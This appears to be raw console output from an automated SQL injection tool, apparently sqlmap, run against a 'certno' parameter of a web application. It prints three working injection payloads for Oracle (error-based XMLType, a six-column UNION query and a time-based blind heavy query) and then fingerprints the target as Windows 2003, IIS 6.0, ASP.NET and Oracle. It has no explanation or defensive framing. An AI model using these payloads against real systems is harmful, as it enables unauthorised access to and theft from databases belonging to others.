 管理员: C:\windows\system32\cmd.exe
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' AND
4934=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(116)||CHR(98)||CHR(11
4)||CHR(113)||(SELECT (CASE WHEN (4934=4934) THEN 1 ELSE 0 END) FROM DUAL)||CHR(
113)||CHR(120)||CHR(117)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'xXOI'='x
XOI
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: certno=-3161' UNION ALL SELECT NULL,CHR(113)||CHR(116)||CHR(98)||CH
R(114)||CHR(113)||CHR(75)||CHR(89)||CHR(120)||CHR(82)||CHR(82)||CHR(86)||CHR(85)
||CHR(88)||CHR(88)||CHR(83)||CHR(113)||CHR(120)||CHR(117)||CHR(122)||CHR(113),NU
LL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' AND
9107=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
LL_USERS T5) AND 'oIwY'='oIwY
---
[10:37:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle